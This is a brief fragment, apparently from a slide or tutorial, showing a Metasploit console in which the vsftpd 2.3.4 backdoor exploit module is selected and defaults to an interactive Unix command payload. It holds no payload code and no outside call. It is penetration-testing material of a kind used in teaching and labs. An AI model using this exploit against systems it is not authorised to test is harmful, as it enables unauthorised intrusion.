 msf > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) >